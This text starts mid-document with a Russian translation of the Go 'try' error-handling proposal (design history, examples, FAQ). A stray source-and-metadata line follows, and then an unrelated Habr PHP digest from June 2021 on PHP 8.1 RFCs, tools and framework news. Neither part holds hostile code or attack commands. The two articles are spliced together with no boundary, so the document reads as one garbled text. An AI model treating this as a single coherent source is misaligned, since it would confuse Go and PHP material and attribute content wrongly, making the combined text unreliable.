В одной из наших более ранних попыток написания спецификации (см. ниже раздел "итерации дизайна"), `try` был спроектирован паниковать при получении ошибки в случае использования внутри функции без возвращаемой ошибки. Это позволяло использовать `try` в юнит-тестах на базе пакета `testing` стандартной библиотеки.
В качестве одного из вариантов, можно в пакете `testing` позволить использовать тестовые функции с сигнатурами
```
func TestXxx(*testing.T) error
func BenchmarkXxx(*testing.B) error
```
для того, чтобы разрешить использование `try` в тестах. Тестовая фунция, возвращающая ненулевую ошибку, будет неявно вызывать `t.Fatal(err)` или `b.Fatal(err)`. Это небольшое изменение библиотеки, позволяющее избежать потребности в разном поведении (возврат или паника) для `try` в зависимости от контекста.
Одним из недостатков этого подхода является то, что `t.Fatal` и `b.Fatal` не смогут вернуть номер строки, на которой упал тест. Другим недостатком является то, что мы должны как-то изменять и субтесты тоже. Решение этой проблемы является открытым вопросом; мы не предлагаем конкретных изменений в пакете `testing` в данном документе.
См. также [#21111](https://golang.org/issue/21111), где предлагается разрешить фунциям-примерам возвращать ошибку.
### Обработка ошибок
Оригинальный [черновик дизайна](https://go.googlesource.com/proposal/+/master/design/go2draft-error-handling.md) в значительной мере касался языковой поддержки оборачивания (wrapping) или обогощения (augmenting) ошибок. Черновик предлагал новое ключевое слово `handle` и новый способ декларации *обработчиков ошибок*. Эта новая языковая конструкция притягивала проблемы как мух из-за нетривиальной семантики, особенно при рассмотрении ее влияния на поток выполнения. В частности, функционал `handle` несчастным образом пересекался с функционалом `defer`, что делало новую возможность языка неортогональной всему остальному.
Это предложение сводит оригинальный черновик дизайна к его сути. Если требуется обогащение или оборачивание ошибок, есть два подхода: привязываться к `if err != nil { return err}`, либо "объявлять" обработчик ошибок внутри выражения `defer`:
```
defer func() {
if err != nil { // может и не быть ошибки - надо проверить
err = … // обогащение/оборачивание ошибки
}
}()
```
В данном примере `err` является названием возвращаемого параметра типа `error` объемлющей фунции.
На практике, мы представляем себе такие функции-хелперы как
```
func HandleErrorf(err *error, format string, args ...interface{}) {
if *err != nil {
*err = fmt.Errorf(format + ": %v", append(args, *err)...)
}
}
```
ну или что-то похожее. Пакет `fmt` может стать естественным местом для таких хелперов (он уже предоставляет `fmt.Errorf`). С использованием хелперов определение обработчика ошибки будет во многих случаях сводится к однострочнику. Например, для обогащения ошибки из функции "copy", можно написать
```
defer fmt.HandleErrorf(&err, "copy %s %s", src, dst)
```
если `fmt.HandleErrorf` неявно добавляет информацию об ошибке Такая конструкция довольно легко читается и имеет преимущество в том, что может быть реализована без добавления новых элементов синтаксиса языка.
Основным недостатком такого подходя является то, что возвращаемый параметр ошибки должен быть именованным, что потенциально ведет к менее аккуратным API (см. FAQ на эту тему). Мы верим, что мы привыкнем к этому когда соответствующий стиль написания кода устоится.
### Эффективность defer
Важным соображением при использовании `defer` как обработчика ошибок является эффективность. Выражение `defer` считается [медленным](https://golang.org/issue/14939). Мы не хотим выбирать между эффективным кодом и хорошей обработкой ошибок. Независимо от данного предложения, команды Go рантайма и компилятора обсуждали альтернативные способы реализации и мы верми, что мы сможем сделать типичные способы использования deferдля обработки ошибок сравнимыми по эффективности с существующим "ручным" кодом. Мы надеемся добавить более быструю реализацию `defer` в Go 1.14 (см. также тикет [CL 171158](https://golang.org/cl/171758/), который является первым шагом в этом направлении).
### Специальные случаи `go try(f), defer try(f)`
Конструкция `try` выглядит как функция и из-за этого ожидается, что ее можно использовать в любом месте, где допустим вызов фунцкии. Однако если вызов `try` использован в выражении `go`, всё усложняется:
```
go try(f())
```
Здесь `f()` выполняется в момет выполнения выражения go в текущей горутине, результаты вызова `f` передаются в качестве аргументов `try`, который запускается в новой горутине. Если `f` возвращает ненулевую ошибку, ожидается, что `try` осуществит возврат из объемлющей функции; однако нет никакой функции (и нет никакого возвращаемого параметра типа `error`), т.к. код выполняется в отдельной горутине. Из-за этого мы предлагаем запретить `try` в `go`-выражении.
Ситуация с
```
defer try(f())
```
выглядит похоже, но здесь семантика `defer` означает, что выполнение `try` будет отложено до момента перед возвратом из объемлющей функции. Как и раньше, `f()` вычисляется в момент выполнения выражения `defer`, и его результаты передаются в отложенный `try`.
`try` проверяет ошибку, которую вернул `f()`, только в самый последний момент перед возвратом из объемлющей функции. Без изменения поведения `try`, такая ошибка может перезаписать другое значение ошибки, которое пытается вернуть объемлющая функция. Это в лучше случае запутывает, в худшем — провоцирует ошибки. Из-за этого мы предлагаем запретить вызов `try` и в выражении `defer` тоже. Мы всегда можем пересмотреть это решение, если найдётся разумное применение такой семантике.
Наконец, как и остальные встроенные конструкции, `try` можно использовать только как вызов; его нельзя использовать как функцию-значение или в выражении присваивания переменной как в `f := try` (так же как запрещены `f := print` и `f := new`).
Обсуждение
----------
### Итерации дизайна
Ниже идет краткое обсуждение более ранних дизайнов, которые привели к текущему минимальному предложению. Мы надеемся, что это прольет свет на выбранные дизайнерские решения.
Наша первая итерация этого предложения была вдохновлена двумя идеями из статьи ["Ключевые части обработки ошибок"](https://gist.github.com/PeterRK/4f59579c1162cdbc28086f6b5f7b4fa2), а именно использование встроенной функции вместо оператора и обычной Go-функции для обработки ошибок вместо новой языковой конструкции. В отличие от той публикации, наш обработчик ошибок имел фиксированную сигнатуру `func(error) error` для упрощения дела. Обработчик ошибок вызывался бы функцией `try` при наличии ошибки, перед тем как `try` осуществила бы выход из объемлющей функции. Вот пример:
```
handler := func(err error) error {
return fmt.Errorf("foo failed: %v", err) // оборачиваем ошибку
}
f := try(os.Open(filename), handler) // обработчик будет вызван при ошибке
```
В то время как этот подход разрешал определение эффективных пользовательских обработчиков ошибок, он также поднимал множество вопросов, которые очевидно не имели корректных ответов: Что должно происходить если в обработчик передан nil? Стоит `try` паниковать или расценивать это как отсутствие обработчика? Что если обработчик вызван с ненулевой ошибкой и потом возвращает нулевой результат? Означает ли это что ошибка "отменена"? Или объемлющая функция должна вернуть пустую ошибку? Были также сомнения относительно того, что опциональная передача обработчика ошибки будет подталкивать разработчиков к игнорированию ошибок вместо их корректой обработки. Было бы также легко сделать везде правильную обработку ошибок, но пропустить одно использование `try`. И тому подобное.
В следующей итерации возможность передавать пользовательский обработчик ошибок была удалена в пользу использования `defer` для оборачивания ошибок. Это казалось лучшим подходом, потому что это делало обработчики ошибок гораздо более заметными в исходном коде. Этот шаг также устранил все вопросы, касающиеся опциональной передачи функций-обработчиков, но потребовал, что возвращаемые параметры с типом `error` были именованными, если к ним требовался доступ (мы решили что это норм). Более того, в попытке сделать `try` полезным не только внутри функций, возвращающих ошибки, пришлось сделать поведение `try` зависящим от контекста: если `try` использовался на уровне пакета, или если он был вызван внутри функции, не возвращающей ошибку, `try` автоматически паниковал при обнаружении ошибки. (И как побочный эффект, из-за этого свойства конструкция языка была названа `must` вместо `try` в том предложении.) Контекстно-зависимое поведение `try` (или `must`) казалось естественным и также довольно полезным: это позволило бы устранить многие пользовательские функции, используемые в выражениях инициализации переменных пакета. Это также открывало возможность использования `try` в юнит-тестах с пакетом `testing`.
Однако, контексто-зависимое поведение `try` было чревато ошибками: например, поведение функции, использующей `try`, могло по-тихому меняться (паниковать или нет) при добавлении или удалении возвращаемой ошибки к сигнатуре функции. Это казалось слишком опасным свойством. Очевидным решением было разделить функциональность `try` в две отдельные функции `must` и `try`, (очень похоже на то, как это предлагалось в [#31442](https://github.com/golang/go/issues/31442)). Однако это потребовало бы двух встроенных функций, при том что только `try` напрямую связана с лучшей поддержкой обработки ошибок.
Поэтому, в текущей итерации, вместо включения второй встроенной функции, мы решили удалить двойственную семантику `try` и, следовательно, разрешить ее использование только в функциях, возвращающих ошибку.
### Особенности предложенного дизайна
Это предолжение довольно краткое и может казаться шагом назад по сравнению с прошлогодним черновиком. Мы считаем, что выбранные решения оправданы:
* Перво-наперво, `try` имеет ровно ту же семантику предложенного в оригинале оператора `check` при отсутствии `handle`. Это подтверждает верность оригинального черновика в одом из важных аспектов.
* Выбор встроенной функции вместо операторов имеет несколько преимуществ. Не требуется нового ключевого слова вроде `check`, которое сделало бы дизайн несовместимым с существующими парсерами. Также нет необходимости в расширении синтаксиса выражений новым оператором. Добавление новой встроенной функции сравнительно тривиально и полностью ортогонально другим возможностям языка.
* Использование встроенной функции вместо оператора требует использование скобок. Мы должны писать `try(f())` вместо `try f()`. Это (небольшая) цена, которую мы должны заплатить за обратную совместимость с существующими парсерами. Однако это также делает дизайн совместимым с будущими версиями: если мы решим по дороге, что передавать в каком-то виде функцию обработки ошибок или добавить в `try` дополнительный параметр для этой цели — хорошая идея, добавить дополнительный аргумет в вызов `try` будет тривиально.
* Как оказалось, необходимость писать скобки имеет свои преимущества. В более сложных выражениях с несколькими вызовами `try`, скобки улучшают читаемость путем устранения необходимости разбираться с приоритетом операторов, как в следующих примерах:
```
info := try(try(os.Open(file)).Stat()) // предложенная функция try
info := try (try os.Open(file)).Stat() // приоритет try меньше точки
info := try (try (os.Open(file)).Stat()) // приоритет try выше точки
```
Вторая строка соответствует оператору `try`, который имеет приоритет ниже вызова функции: скобки требуются вокруг всего внутреннего выражения `try`, т.к. результат этого `try` является ресивером (receiver) вызова `.Stat` (вместо результата `os.Open`).
Третья строка соответствует оператору `try`, который имеет более высокий приоритет чем вызов функции: скобки необходимы вокруг `os.Open(file)` т.к. его результат является аргументом для внутерннего `try` (мы не хотим, чтобы внутренний `try` применялся только к `os`, и не хотим, чтобы внешний `try` применялся только к результату внутреннего `try`).
Первая строка по крайней мере выглядит наименее удивительно и наиболее читаемой, т.к. использует лишь знакомую нотацию вызова функции.
* Остутствие отдельной языковой конструкции для поддержки оборачивания ошибок может некоторых разочаровать. Однако стоит заметить, что данное предложение не исключает добавления подобной конструкции в будущем. Определенно лучше подождать, пока не появится действительно хорошее решение, нежели преждевременно добавлять в язык механизм, который решает не все проблемы.
Выводы
------
Основное отличие между этим предложением и [оригинальным черновиком дизайна](https://go.googlesource.com/proposal/+/master/design/go2draft-error-handling.md) состоит в устранении обработчика ошибок как новой языковой конструкции. Получившееся упрощение действительно огромно, при этом нет значительной потери универсальности. Эффект от определения явных обработчиков ошибок может быть достигнут подходящими выражениями `defer`, которые также являются заметными в исходном коде в начале тела функции.
В Go встроенные функции являются запасным планом для нетипичных в каком-то смысле операций, которые в то же время не требуют специального синтаксиса. Например, первые версии Go не определяли встроенную функцию `append`. Только после ручного определения `append` снова и снова для различных типов слайсов стало понятно, что отдельная [поддержка](https://golang.org/cl/2627043) со стороны языка тут оправдана. Повторяющиеся реализации помогли прояснить, как именно должна выглядеть такая встроенная функция. Мы считаем, что мы находимся в аналогичной ситуации с `try`.
Также может показаться странным влияние встроенных функций на поток исполнения, но мы также должны помнить, что в Go несколько встроенных функций уже занимаются этим: `panic` и `recover`. Встроенный тип `error` и функция `try` дополняют эту пару.
В итоге, `try` кажется необычным на первый взгляд, но это просто синтаксический сахар, спроектированный для одной конкретной задачи — обработки ошибок без дополнительного кода — и для того, чтобы выполнять эту задачу хорошо. Таким образом он аккуратно вписывается в философию Go:
* Нет интерференции с остальными конструкциями языка
* Так как это синтаксический сахар, `try` легко объяснить в базовых терминах языка
* Дизайн не требует нового синтаксиса
* Дизайн является полностью обратно-совместимым
Это предложение не покрывает все варианты обработки ошибок, которые хотелось бы обрабатывать, но оно хорошо решает наиболее распространенные случаи. Для всего остального есть `if`-выражения.
Реализация
----------
Для реализации потребуется:
* Дополнить спецификацию Go.
* Научить тайпчекер компилятора обрабатывать `try`. Ожидается, что фактическая реализация будет довольно понятным преобразованием синтаксического дерево во фронтенде компилятора. На стороне бекенда изменений не ожидается.
* Научить `go/types` понимать `try`. Это незначительное изменение.
* Поправить соответствующим образом `gccgo`. (Опять же, только фронтенд).
* Написать несколько тестов на встроенную функцию.
Так как это обратно-совместимое изменение языка, изменений в библиотеке не требуется. Однако, мы ожидаем добавление функций для поддержки обработки ошибок. Их детальный дизайн и соответствующая работа по реализации будет обсуждаться отдельно.
Robert Griesemer обновит спецификацию и `go/types`, включая дополнительные тесты и (возможно) `cmd/compile`. Мы стремимся к тому, чтобы начать реализацию вместе со стартом цикла разработки Go 1.14, около 1 августа 2019.
Независимо, Ian Lance Taylor займется изменениями в `gccgo`, выпускаемому по отдельному расписанию.
Как отмечалось в посте ["Go 2, мы идем!"](https://blog.golang.org/go2-here-we-come), циклы разработки являются способом собрать опыт по использованию новых возможностей и обратную связь от ранних пользователей.
1 ноября, к моменту заморозки релиза, мы пересмотрим предложенные изменения и решим, включать их в Go 1.14 или нет.
Примеры
Пример `CopyFile` из обзора теперь выглядит так:
```
func CopyFile(src, dst string) (err error) {
defer func() {
if err != nil {
err = fmt.Errorf("copy %s %s: %v", src, dst, err)
}
}()
r := try(os.Open(src))
defer r.Close()
w := try(os.Create(dst))
defer func() {
w.Close()
if err != nil {
os.Remove(dst) // только если в “try” ниже будет ошибка
}
}()
try(io.Copy(w, r))
try(w.Close())
return nil
}
```
С использованием хелпера, обсуждавшегося в разделе "обработка ошибок", первый `defer` становится однострочником:
```
defer fmt.HandleErrorf(&err, "copy %s %s", src, dst)
```
Все еще можно иметь несколько обработчиков и даже цепочки обработчиков (через стек `defer`-ов), но теперь поток выполнения определяется существующей семантикой `defer` а не новым незнакомым механизмом, который еще нужно изучать.
Пример `printSum` из черновика дизайна не требует обработчика ошибок и становится
```
func printSum(a, b string) error {
x := try(strconv.Atoi(a))
y := try(strconv.Atoi(b))
fmt.Println("result:", x + y)
return nil
}
```
и еще проще:
```
func printSum(a, b string) error {
fmt.Println(
"result:",
try(strconv.Atoi(a)) + try(strconv.Atoi(b)),
)
return nil
}
```
Функция `main` этой [полезной но простенькой программы](https://github.com/rsc/tmp/blob/master/unhex/main.go) может быть разделена на две функции:
```
func localMain() error {
hex := try(ioutil.ReadAll(os.Stdin))
data := try(parseHexdump(string(hex)))
try(os.Stdout.Write(data))
return nil
}
func main() {
if err := localMain(); err != nil {
log.Fatal(err)
}
}
```
Из-за того что `try` требует хотя бы аргумент с ошибкой, его можно использовать для проверки оставшихся необработанными ошибок:
```
n, err := src.Read(buf)
if err == io.EOF {
break
}
try(err)
```
Вопросы и ответы
----------------
Предполагается, что данный раздел будет обновляться.
**В: В чем состоит основная критика оригинального черновика дизайна?**
О: Черновик дизайна предлагает два новых ключевых слова `check` и `handle`, которые исключают обратную совместимость предложения. Более того, семантика `handle` была довольно сложной и его функциональность существенно пересекается с `defer`, что делает `handle` неортогональной возможностью языка.
**В: Почему try является встроенной функцией?**
О: Для встроенной функции `try` не требуется добавления в Go нового ключевого слова или оператора. Добавление нового ключевого слова не является обратно-совместимым изменением языка, потому что ключевое слово может конфликтовать с идентификаторами в существующих программах. Добавление нового оператора требует нового синтаксиса и выбора подходящего оператора, чего мы хотели бы избежать. Использование обычного синтаксиса вызова функции также имеет преимущества, как описано в разделе "Особенности предложенного дизайна". И `try` не может быть обычной функцией, т.к. количество и типы его результатов зависят от его входных параметров.
**В: Почему `try` названо try?**
О: Мы рассматривали различные альтернативы, включая `check`, `must` и `do`. Даже хотя `try` является встроенной функцией и за счет этого не конфликтует с существующими идентификаторами, такие идентификаторы могут затенять встроенную функцию и этим делать ее недоступной. `try` выглядит менее распространенным пользовательским идентификатором чем `check` (возможно, потому что является ключевым словом в других языках), и из-за этого имеет меньшую вероятность быть случайно затененным. Также это слово короче и неплохо передает собственную семантику. В стандартной библиотеке мы используем паттерн пользовательских функций `must` для возбуждения паники при возникновении ошибки в выражениях инициализации переменных; `try` — не паникует. Наконец, и Rust и Swift также используют `try` для аннотации явной проверки вызова функции (смотри также следующий вопрос). Разумно использовать то же слово для такой же идеи.
**В: Почему мы не можем использовать `?` как в Rust?**
О: Go проектировался с сильным упором на читабельность; мы хотим, чтобы даже незнакомые с языком люди могли понимать код на Go (это не подразумевает что каждое имя должно быть самоочевидным; у нас все-таки есть спецификация языка). Пока мы избегали криптографических сокращений или символов в языке, включая необычные операторы вроде `?`, которые имеют неоднозначное или неочевидное значение. В общем смысле, идентификаторы, определенные в языке, являются полными английскими словами (package, interface, if, append, recover, и.т.д.), или сокращениями, если сокращенная версия является однозначной и понятной (struct, var, func, int, len, image, и т.д.). Rust предоставляет оператор `?` для смягчения проблем с `try` и цепочками — это гораздо меньшая проблема в Go, где выражения обычно проще, а цепочки (в отличие от вложенности) гораздо меньше распространены. Наконец, использование `?` добавит в язык новый постфиксный оператор. Это потребует нового токена, и нового синтаксиса, и изменения кучи пакетов (сканнеров, парсеров и т.д.) и тулзов. Также будет гораздо труднее реализовывать будущие изменения. Использование встроенной функции устраняет все эти проблемы, сохраняя дизайн гибким.
**В: Необходимость именовать последний возвращаемый параметр функции (типа error) для того, чтобы defer мог его увидеть, ломает вывод go doc. Неужели нет лучшего подхода?**
О: Мы можем добавить в `go doc` распознование специальных случаев, где все возвращаемые результаты кроме финального параметра-ошибки имеют пустое (`_`) имя, и пропускать остальные имена возвращаемых параметров для данного случая. Например, сигнатура `func f() (_ A, _ B, err error)` будет представляться в `go doc` как `func f() (A, B, error)`. В конечном счете это вопрос стиля, и мы считаем, что мы к нему привыкнем, как к отсутствию точек с запятой. Иными словами, если мы хотим добавлять больше новых механизмов в язык, существуют разные способы это сделать. Например, можно определить новую, правильно названную встроенную переменную, которая является псевдонимом для последнего возвращаемого параметра-ошибки, возможно видимую только внутри литерала отложенной (deferred) функции. В качестве альтернативы [Jonathan Geddes](https://github.com/jargv) [предлагает](https://golang.org/issue/32437#issuecomment-499594811) чтобы вызов `try()` без аргументов возвращал указатель на возвращаемый параметр ошибки.
**В: Не будет ли использование defer для оборачивания ошибок тормозным?**
О: В настоящее время `defer` является относительно дорогой операцией в сравнении с обычным потоком выполнения. Однако, мы считаем, что можно сделать основные варианты использования defer для обработки ошибок сравнимыми по производительности с текущим "ручным" подходом. См. также [CL 171758](https://golang.org/cl/171758/), где ожидается увеличение производительности defer примерно на 30%.
**В: Не отобьет ли такой подход всю оходу добавлять контекст в ошибки?**
О: Мы думаем, информативность ошибок это отдельная от добавления контекста проблема. Контекст, который обычная фунцкия обычно добавляет к собственным ошибкам (в основном, информация о своих аргументах), обычно подходит к множественным проверкам ошибок. План по стимулированию использования `defer` для добавления контекста к ошибкам является отдельной головной болью для сокращения кода обработки ошибок, что является целью данного предложения. Дизайн конкретных `defer`-хелперов является частью <https://golang.org/issue/29934>(Значения ошибок в Go 2), а не данного предложения.
**В: Последний аргумент, переданный в try, должен иметь тип error. Почему недостаточно, чтобы входящему параметру можно было присвоить ошибку?**
О: Распространенной ошибкой новичков является присваивание конкретного нулевого указателя переменной типа `error` (который является интерфейсом) только для того, чтобы проверить, что эта переменная не `nil`. Ограничение типа входного параметра предотвращает возникновение этой ошибки при использовании `try`. (Мы можем пересмотреть это решение в будущем, если потребуется. Ослабление этого правила будет обратно-совместимым изменением).
**В: Если бы в Go были дженерики, могли бы мы реализовать try как шаблонную функцию?**
О: Реализация `try` требует возможности выходить из функции, содержащей вызов `try`. В отсутствие такого `super return`-выражения, `try` не может быть реализовано в `Go` даже если бы в нем были шаблонные функции. `try` также требует переменного списка параметров различного типа. Мы не приветствуем поддержку *таких* шаблонных функций.
**В: Я не могу использовать try в моем коде, моя логика проверки ошибок не вписывается в нужный паттерн. Что мне делать?**
О: `try` не предназначен для покрытия всех случаев обработки ошибок; он спроектирован для аккуратной обработки основных случаев, для сохранения простоты и ясности. Если рефакторинг вашего кода с использованием `try` не имеет смысл (или невозможен), просто оставьте всё как есть. В конце концов, `if` тоже конструкция языка.
**В: В моей функции, большинство проверок на ошибки требует разной обработки. Я могу использовать try, но при использовании defer всё становится совсем сложно. Что мне делать?**
О: Вы можете разделить вашу функцию на несколько маленьких функций, каждая из которых имеет общую обработку ошибок. Ну и смотрите предыдущий вопрос.
**В: Чем `try` отличается от обработки исключений (и где `catch`)?**
О: `try` — синтаксический сахар ("макрос") для выдергивания полезных значений из выражений, возвращающих ошибку, с последующим выходом по условию (если была обнаружена ненулевая ошибка) из объемлющей функции. `try` всегдя используется явно; он должен буквально присутствовать в исходном коде. Его эффект на поток исполнения ограничен текущей функцией. Также нет никакого механизма "поймать" ошибку. После того как функция вышла, выполнение на стороне вызывающего кода продолжается как обычно. В общем, `try` — это сокращенная форма возврата по условию. С другой стороны, обработка исключений, которая в некоторых языках включает выражения `throw` и `try-catch` сродни обработке паники в Go. Исключение, которое может быть явно брошено или неявно возбуждено (например, ошибка деления на ноль), прерывает текущую активную функцию (путем возврата из нее) и продолжает разворачивать стек вызовов, прерывая вызывающую функцию и так далее. Исключение может быть "поймано" если оно возникло в блоке `try-catch`, и дальше этой точки оно не распространяется. Исключение, которое не было поймано, может вызвать прекращение работы всей программы. В Go эквивалентом исключений является паника. Выброс исключений эквивалентен вызову `panic`, а обработка исключений эквивалентна восстановлению из паники. | https://habr.com/ru/post/472758/ | null | ru | null |
# PHP Дайджест № 205 (1 – 15 июня 2021)
[](https://habr.com/ru/post/562718/)
Подборка свежих новостей и материалов из мира PHP. В выпуске: первая альфа PHP 8.1.0, Composer 2.1, Symfony 5.3 и другие релизы. Обзор новых предложений для PHP 8.1: Partial Function Application, pipe оператор, readonly свойства. А также порция полезных инструментов, статьи, видео и подкасты.
Приятного чтения!
Новости
--------
* #### [PHP 8.1.0 alpha 1](https://www.php.net/archive/2021.php#2021-06-10-1)
Вышла первая альфа и тем самым стартовал релиз-процесс PHP 8.1. Обновления будут выходить каждые две недели [по расписанию](https://wiki.php.net/todo/php81#timetable). Финальный релиз запланирован на 25 ноября.
Заморозка фич ожидается 20 июля, а значит еще могут быть изменения. Из наиболее заметных новых фич на данный момент есть:
+ Enum они же перечисления [RFC](https://wiki.php.net/rfc/enumerations);
+ Новый тип `never` для возвращаемых значений [RFC](https://wiki.php.net/rfc/noreturn_type);
+ Файберы [RFC](https://wiki.php.net/rfc/fibers);
+ Финальные константы в классах [RFC](https://wiki.php.net/rfc/final_class_const);
+ Оператор распаковки поддерживает массивы со строковыми ключами [RFC](https://php.watch/versions/8.1/spread-operator-string-array-keys);
+ Объявлено устаревшим преобразование `float` в `int`, где теряется дробная часть [RFC](https://wiki.php.net/rfc/implicit-float-int-deprecate);
+ Интерфейс `Serializable` объявлен устаревшим [RFC](https://wiki.php.net/rfc/phase_out_serializable);
+ Запись восьмеричных чисел с префиксом `0o` [RFC](https://wiki.php.net/rfc/explicit_octal_notation);
+ Ограничено использование $GLOBALS [RFC](https://wiki.php.net/rfc/restrict_globals_usage);
Полный список изменений можно посмотреть на [php.watch/versions/8.1](https://php.watch/versions/8.1).
* #### [PHP 8.0.7](https://www.php.net/ChangeLog-8.php#8.0.7), [PHP 7.4.20](https://www.php.net/ChangeLog-7.php#7.4.20)
Багфикс релизы актуальных веток.
* #### [Стартовала программа раннего доступа PhpStorm 2021.2](https://blog.jetbrains.com/phpstorm/2021/06/phpstorm-2021-2-early-access-program-is-open/)
Каждую неделю публикуем новые билды, которые можно использовать бесплатно. А также анонсируем то, над чем идет работа в релизе.
Уже доступны: поддержка енамов PHP 8.1, переработанный и улучшенный рефакторинг Extract Method, исправлены ошибки форматирования.
* #### [Composer 2.1.0](https://github.com/composer/composer/releases/tag/2.1.0)
Добавлена команда `reinstall`, которая удаляет и устанавливает перечисленные зависимости заново. Также пачка других улучшений и фиксов.
* #### [У каждого пакета на packagist.org теперь есть статистика по PHP-версиям](https://blog.packagist.com/sunsetting-the-php-version-stats-blog-series/)
Один из авторов Composer, Jordi Boggiano, каждые полгода публиковал в блоге пост со статистикой используемых версий PHP.
Теперь вместо блога, эта общая статистика всегда доступна на [packagist.org/php-statistics](https://packagist.org/php-statistics).
Кроме того, у каждого пакета есть своя подобная страница, например, [symfony/console/php-stats](https://packagist.org/packages/symfony/console/php-stats).
* #### [PHP Russia 2021](https://phprussia.ru/moscow/2021)
Конференция состоится уже 28 июня. [Программа](https://phprussia.ru/moscow/2021#schedule) сформирована —  [ничего лишнего, только хардкор, только технологии](https://habr.com/ru/company/oleg-bunin/blog/560784/).
Для читателей дайджеста есть промокод со скидкой: **php\_digest**.
PHP Internals
--------------
* #### [[RFC] Partial Function Application](https://wiki.php.net/rfc/partial_function_application)
Предложение было существенно переработано и объединено с более узким RFC от Никиты [First-class callable syntax](https://wiki.php.net/rfc/first_class_callable_syntax).
Задача — получать ссылку на любую функцию или метод. При этом с помощью `...` можно заменить любое число аргументов, а с помощью плейсхолдера `?` — ровно один.
Итого предлагается три способа получить ссылку на функцию:
1. `$func = some_func(...)` — так можно получить ссылку на любую функцию. Собственно, предложение Никиты.
2. `$func = some_func(1, 2, ?, 5)` — так можно получить ссылку с одним аргументом, что может быть полезно для различных колбэков.
3. `$func = any_func($all, $params, ...)` — так можно передать все аргументы в функцию, но при этом не вызывать ее. Ссылку позже можно вызвать, не передавая никаких параметров.
* #### [[RFC] Pipe Operator v2](https://wiki.php.net/rfc/pipe-operator-v2)
Если предложение выше пройдет голосование, то пайп-оператор станет его логичным продолжением.
Вместо вложенных вызовов типа:
```
array_filter(array_map('strtoupper', str_split(htmlentities("Hello World"))), fn($v) => $v != 'O');
```
можно будет писать более понятные цепочки вида:
```
$result = "Hello World"
|> htmlentities(?)
|> str_split(?)
|> array_map(strtoupper(?), ?)
|> array_filter(?, fn($v) => $v != 'O');
```
* #### [[RFC] Pure intersection types](https://wiki.php.net/rfc/pure-intersection-types)
Предложение добавить пересечения типов находится на голосовании и похоже, что преодолеет необходимый порог. Тем временем можно послушать подкаст  [PHP Internals News #88](https://phpinternals.news/88) с [George Peter Banyard](https://twitter.com/Girgias), автором RFC.
* #### [[RFC] Readonly properties 2.0](https://wiki.php.net/rfc/readonly_properties_v2)
В качестве альтернативы довольно сложному и громоздкому предложению по [акссессорам свойств](https://wiki.php.net/rfc/property_accessors) сам же Никита выдвинул на рассмотрение RFC по readonly свойствам.
Предлагается добавить модификатор `readonly` для свойств. Такие свойства нельзя будет изменить после инициализации.
**Скрытый текст**
```
class Test {
public readonly string $prop;
public function __construct(string $prop) {
// Legal initialization.
$this->prop = $prop;
}
}
$test = new Test("foobar");
// Legal read.
var_dump($test->prop); // string(6) "foobar"
// Illegal reassignment. It does not matter that the assigned value is the same.
$test->prop = "foobar";
// Error: Cannot modify readonly property Test::$prop
```
А в комбинации с constructor property promotion из PHP 8.0, можно будет сократить вообще до вот такого:
```
class User {
public function __construct(
public readonly string $name
) {}
}
$user = new User('Roman');
echo $user->name; // Ok
$user->name = 'Nikita'; // Error
```
* #### [[RFC] Make reflection setAccessible() no-op](https://wiki.php.net/rfc/make-reflection-setaccessible-no-op)
Сейчас чтобы получить доступ к свойству или методу через рефлексию, надо обязательно предварительно вызвать `->setAccessible(true)`.
Marco «Ocramius» Pivetta предлагает убрать этот вызов, то есть `ReflectionProperty` и `ReflectionMethod` будут вести себя так, как если бы уже был вызван `setAccessible(true)`.
```
class Foo { private $bar = 'a'; }
(new ReflectionProperty(Foo::class, 'bar'))->getValue();
```
Инструменты
------------
* [nunomaduro/php-interminal](https://github.com/nunomaduro/php-interminal) — Инструмент для чтения PHP Internals обсуждений в терминале. Пока умеет выводить только последние сообщения, но выглядит красиво.
* [joonlabs/php-graphql](https://github.com/joonlabs/php-graphql) — PHP-реализация спецификаций GraphQL. Автор утверждает, что быстрее чем другие реализации.
* [spiral/attributes](https://github.com/spiral/attributes) — Позволяет читать атрибуты из PHP 8 на PHP 7.2+ и дополнительно может работать с аннотациями доктрины. Фреймворк-агностик и для работы требует лишь nikic/php-parser. Прислал [SerafimArts](https://habr.com/ru/users/serafimarts/).
* [spiral/storage](https://github.com/spiral/storage) — Компонент для работы с распределёнными файловыми хранилищами. Работает поверх [thephpleague/flysystem](https://github.com/thephpleague/flysystem) и предоставляет более удобный API. Прислал [SerafimArts](https://habr.com/ru/users/serafimarts/).
* [kalessil/production-dependencies-guar](https://github.com/kalessil/production-dependencies-guard) — Предотвращает добавление дев-пакетов в секцию `require` в composer.json.
В тему у Валентина Удальцова на канале «Пых» была [заметка с идеями проверок на CI](https://t.me/phpyh/251).
Symfony
--------
* [Релизнут Symfony 5.3](https://symfony.com/blog/symfony-5-3-0-released) — Что нового можно посмотреть [на сайте Symfony](https://symfony.com/blog/symfony-5-3-curated-new-features). Также есть выпуск  [PHP Release Radar #11: Symfony 5.3](https://www.youtube.com/watch?v=u3WuaWsWpfw), где Nicolas Grekas рассказывает про релиз.
*  [Symfony Messenger: объединение сообщений в пакеты](https://habr.com/ru/company/otus/blog/560496/).
*  [Развертывание приложения Symfony в AWS Lambda](https://habr.com/ru/company/otus/blog/562392/).
* [Неделя Symfony #754 (7-13 июня 2021)](https://symfony.com/blog/a-week-of-symfony-754-7-13-june-2021).
Laravel
--------
* [Laravel исполнилось 10 лет](https://www.jetbrains.com/lp/php-25/#e_2011_06_09) — Забавно посмотреть на [код первого релиза](https://github.com/laravel/laravel/tree/a188d62105532fcf2a2839309fb71b862d904612).
*  [Event Sourcing для Laravel](https://event-sourcing-laravel.com/) — Платный курс от ребяток из Spatie.  [Стрим с обзором курса](https://www.youtube.com/watch?v=prPm99AKIK0).
*  [Паттерн «Двойная диспетчеризация»](https://laravel.demiart.ru/double-dispatch-pattern/).
*  [Пагинация: Offset против Cursor](https://laravel.demiart.ru/offset-vs-cursor-pagination/).
*  Пара видео от Mohamed Said, участник core-команды Laravel: [Database Connections in Laravel — Beyond the Basics](https://www.youtube.com/watch?v=Zf6o7ag5WPI), [What's New in Laravel (#2)](https://www.youtube.com/watch?v=h-G578CwNDs).
* [Larastreamers.com](https://larastreamers.com/) — Календарь стримов от ларавельщиков.
Yii
----
* [Релизнут Yii 1.1.24 и продлена секьюрити поддержка Yii 1](https://www.yiiframework.com/news/369/yii-1-1-24-is-released-and-security-support-extended) — Первая версия фреймворка будет получать фиксы совместимости и секьюрити патчи до конца 2023 года.
